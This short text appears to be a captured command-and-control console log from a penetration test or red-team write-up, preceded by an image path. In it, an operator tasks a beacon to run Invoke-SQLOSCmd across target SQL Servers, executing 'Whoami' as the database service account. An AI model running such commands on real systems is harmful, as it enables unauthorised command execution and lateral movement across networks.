 [*] Tasked beacon to run: $Targets | Invoke-SQLOSCmd -Verbose -Command "Whoami" -Threads 10
[+] host called home, sent: 441 bytes
[+] received output:
#< CLIXML
ComputerName    Instance        CommandResults
------------    --------        --------------
XUANJIANWEAPONS XUANJIANWEAPONS nt service\mssqlserver